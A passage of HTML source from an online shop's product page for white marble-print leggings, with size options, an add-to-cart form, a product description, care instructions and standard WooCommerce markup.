600px&quot;,&quot;full_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4389,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;S&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;alt&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4390,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;M&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;alt&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4391,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;L&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:50,&quot;display_regular_price&quot;:75,&quot;image&quot;:{&quot;title&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;alt&quot;:&quot;marble-doyoueven-leggings-_6-of-9_1024x&quot;,&quot;src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png&quot;,&quot;srcset&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-600x600.png 600w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png 300w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png 100w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-150x150.png 150w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-768x768.png 768w, https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png 1024w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png&quot;,&quot;full_src_w&quot;:1024,&quot;full_src_h&quot;:1024,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4387,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4392,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="size">size</label></th>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="XS" >XS</option><option value="S" >S</option><option value="M" >M</option><option value="L" >L</option></select><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<div class="addcart-wrapper clearfix">
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_69703f66071cd">MARBLE LEGGINGS - White quantity</label>
	<input
		type="number"
				id="quantity_69703f66071cd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	</div>
	<input type="hidden" name="add-to-cart" value="4385" />
	<input type="hidden" name="product_id" value="4385" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
<div class="item-bottom">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4385 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4385"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4385,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4385&#038;_wpnonce=3f809209a7"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4385"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="javascript:void(0)" class="compare button" data-product_id="4385" rel="nofollow">Compare</a></div>		</div>
	
	</form>

	<a
		href="https://eliteperformanceaus.com?action=yith-woocompare-add-product&#038;id=4385"
		class="compare button  "
		data-product_id="4385"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
	<div class="social-share">
		<div class="title-share">Share</div>
		<div class="wrap-content">
			<a href="http://www.facebook.com/share.php?u=https://eliteperformanceaus.com/product/marble-leggings-white/&title=MARBLE LEGGINGS &#8211; White" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
				<a href="http://twitter.com/home?status=MARBLE LEGGINGS &#8211; White+https://eliteperformanceaus.com/product/marble-leggings-white/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
				<a href="https://plus.google.com/share?url=https://eliteperformanceaus.com/product/marble-leggings-white/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
				<a href="#"><i class="fa fa-dribbble"></i></a>
				<a href="#"><i class="fa fa-instagram"></i></a>
		</div>
	</div>
				
			</div>
		</div>
	</div>
</div>		
<div class="tabs clearfix">
	
	<div class="tabbable">
		<ul class="nav nav-tabs">
			
				<li class="description_tab active">
					<a href="#tab-description" data-toggle="tab">Description</a>
				</li>
						
				<li class="additional_information_tab ">
					<a href="#tab-additional_information" data-toggle="tab">Additional information</a>
				</li>
						
				<li class="reviews_tab ">
					<a href="#tab-reviews" data-toggle="tab">Reviews (0)</a>
				</li>
								</ul>
		<div class="clear"></div>
		<div class=" tab-content">
			
				<div class="tab-pane active" id="tab-description">
					
	<h2>Description</h2>

<div class="content product_description ">
<div>Marble&#8217;s never looked so good!</p>
<p>Bringing you the latest installment in our range of highly comfortable and versatile leggings, the marble series offers an eye-capturing design that draws together the two worlds of style and fitness.</p>
</div>
<div></div>
<div>The leggings feature a high waisted band, which has proven to accentuate the hour glass figure and keep you covered in all the right areas. Say goodbye to muffin tops!</p>
</div>
<div></div>
<div>The polyester/spandex blend was designed to be worn and used in any type of rigorous environment.</div>
<div></div>
<div></div>
<div></div>
<div></div>
<div><b>Features:</b></div>
<div>
<ul>
<li>High waisted band.</li>
<li>Heart-shaped stitching designed to lift and support the buttocks.</li>
<li>Sublimated print &#8211; the print will never crack or fade as it’s dyed into the fabric of the leggings.</li>
<li>Non transparent &#8211; cannot see through the print or leggings.</li>
<li>Reinforced stitching for optimum durability.</li>
<li>Polyester/spandex blend suitable for any type of environment.</li>
<li>Reflective Printed Logo</li>
</ul>
<div></div>
<div><b>Washing Instructions:</b></div>
<div>
<ul>
<li>Do not bleach.</li>
<li>Tumble dry low.</li>
<li>Machine wash cold.</li>
<li>Do not iron.</li>
</ul>
</div>
</div>
</div>
				</div>
						
				<div class="tab-pane " id="tab-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">size</th>
			<td class="woocommerce-product-attributes-item__value"><p>XS, S, M, L</p>
</td>
		</tr>
	</table>
				</div>
						
				<div class="tab-pane " id="tab-reviews">
					<div id="reviews">
	<div id="comments">
		<h2>Reviews</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;MARBLE LEGGINGS &#8211; White&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/marble-leggings-white/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://eliteperformanceaus.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='4385' id='comment_post_ID'>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'>
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>				</div>
								</div>
	</div>

</div>

	<div class="bottom-single-product theme-clearfix">
			</div>
	

							
			</div>
			
			</main></div>		</div>
		
						
	</div>
</div>


<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Newsletter</h2>			<div class="textwidget"></div>
		</div></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="newsletter-footer">
<div class="form-newsletter"></div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">General Information</h2>			<div class="textwidget"><p>Get all the answers to your questions!</p>
</div>
		</div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Quick Links</h2>			<div class="textwidget"></div>
		</div></div><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><ul id="menu-customer-care" class="menu"><li class="menu-trending-gym-products"><a class="item-link" href="#"><span class="menu-title">Trending Gym Products</span></a></li>
</ul></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Contact Details</h2>			<div class="textwidget"></p>
<p class="p1">Alpha Performance Ventures<br />
ABN 816 253 49 359<br />
Phone: 188899 51592<br />
354 Bay Street, Brighton Le Sands, NSW, 2216, Australia<br />
Email: info@eliteperformanceofficial.com<br />
24 hour customer service and customer care!</p>
<p>
</div>
		</div></div></div></div></div></div>
</div>	</div>
	<div class="footer-copyright">
		<div class="container">
			<!-- Copyright text -->
			<div class="copyright-text">
									© 2018. Elite Performance Products.								<ul class="payment-methods list--unstyled">
          

          <li class="payment-methods__item"><svg class="icon icon-visa">
  <use xlink:href="#icon-visa">
    
      <title>Visa</title>
    
  </use>
</svg></li>
          <li class="payment-methods__item"><svg class="icon icon-mastercard">
  <use xlink:href="#icon-mastercard">
    
      <title>MasterCard</title>
    
  </use>
</svg></li>
          
          
          
          
          
          
          
          
          
          <li class="payment-methods__item"><svg class="icon icon-bitcoin">
  <use xlink:href="#icon-bitcoin">
    
      <title>BitCoin</title>
    
  </use>
</svg></li>
          
        </ul>
			</div>
						<div class="sidebar-copyright">
							</div>
				</div>
	</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/revo-child-theme/*","/wp-content/themes/revo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div class="modal fade" id="search_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-search-form">
			<form role="search" method="get" class="form-search searchform" action="https://eliteperformanceaus.com/">
				<input type="text" value="" name="s" class="search-query" placeholder="Enter your keyword...">
				<button type="submit" class=" fa fa-search button-search-pro form-button"></button>
				<a href="javascript:void(0)" title="Close" class="close close-search" data-dismiss="modal">X</a>
			</form>
		</div>
	</div>
	<div class="modal fade" id="login_form" tabindex="-1" role="dialog" aria-hidden="true">
		<div class="modal-dialog block-popup-login">
			<a href="javascript:void(0)" title="Close" class="close close-login" data-dismiss="modal">Close</a>
		<div class="tt_popup_login"><strong>Sign in Or Register</strong></div>
		
<div class="woocommerce-notices-wrapper"></div><form action="https://eliteperformanceaus.com/my-account/" method="post" class="login">
			<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
			<div class="block-content">
				<div class="col-reg registered-account">
					<div class="email-input">
						<input type="text" class="form-control input-text username" name="username" id="username" placeholder="Username" />
					</div>
					<div class="pass-input">
						<input class="form-control input-text password" type="password" placeholder="Password" name="password" id="password" />
					</div>
					<div class="ft-link-p">
						<a href="https://eliteperformanceaus.com/my-account/lost-password/" title="Forgot your password">Forgot your password?</a>
					</div>
					<div class="actions">
						<div class="submit-login">
							<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="f20b19ce1b" /><input type="hidden" name="_wp_http_referer" value="/product/marble-leggings-white/" />							<input type="submit" class="button btn-submit-login" name="login" value="Login" />
						</div>	
					</div>
					
				</div>
				<div class="col-reg login-customer">
					<h2>NEW HERE?</h2>
					<p class="note-reg">Registration is free and easy!</p>
					<ul class="list-log">
						<li>Faster checkout</li>
						<li>Save multiple shipping addresses</li>
						<li>View and track orders and more</li>
					</ul>
					<a href="https://eliteperformanceaus.com/my-account/" title="Register" class="btn-reg-popup">Create an account</a>
				</div>
			</div>
		</form>
<div class="clear"></div>
	
		</div>
	</div>
<a id="revo-totop" href="#" ></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/eliteperformanceaus.com\/product\/marble-leggings-white\/#product","name":"MARBLE LEGGINGS - White","url":"https:\/\/eliteperformanceaus.com\/product\/marble-leggings-white\/","description":"Marble's never looked so good!\r\n\r\nBringing you the latest installment in our range of highly comfortable and versatile leggings, the marble series offers an eye-capturing design that draws together the two worlds of style and fitness.\r\n\r\n\r\n\r\nThe leggings feature a high waisted band, which has proven to accentuate the hour glass figure and keep you covered in all the right areas. Say goodbye to muffin tops!\r\n\r\n\r\n\r\nThe polyester\/spandex blend was designed to be worn and used in any type of rigorous environment.\r\n\r\n\r\n\r\n\r\nFeatures:\r\n\r\n\r\n \tHigh waisted band.\r\n \tHeart-shaped stitching designed to lift and support the buttocks.\r\n \tSublimated print - the print will never crack or fade as it\u2019s dyed into the fabric of the leggings.\r\n \tNon transparent - cannot see through the print or leggings.\r\n \tReinforced stitching for optimum durability.\r\n \tPolyester\/spandex blend suitable for any type of environment.\r\n \tReflective Printed Logo\r\n\r\n\r\nWashing Instructions:\r\n\r\n\r\n \tDo not bleach.\r\n \tTumble dry low.\r\n \tMachine wash cold.\r\n \tDo not iron.","image":"https:\/\/eliteperformanceaus.com\/wp-content\/uploads\/2018\/04\/marble-doyoueven-leggings-_6-of-9_1024x.png","sku":4385,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.00","priceCurrency":"AUD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/eliteperformanceaus.com\/product\/marble-leggings-white\/","seller":{"@type":"Organization","name":"Elite Performance Products","url":"https:\/\/eliteperformanceaus.com"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://eliteperformanceaus.com?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://eliteperformanceaus.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://eliteperformanceaus.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 